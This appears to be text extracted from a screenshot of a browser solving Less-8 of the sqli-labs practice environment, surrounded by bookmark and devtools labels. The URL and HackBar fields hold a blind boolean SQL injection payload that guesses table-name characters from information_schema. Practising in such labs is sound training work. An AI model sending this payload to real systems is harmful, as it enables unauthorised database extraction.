 不安全 | 192.168.123.62/sqli-labs/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema="security"%20limit%200,1),1,1))=10...
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.123.62/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=101%23
Enable POST ADD HEADER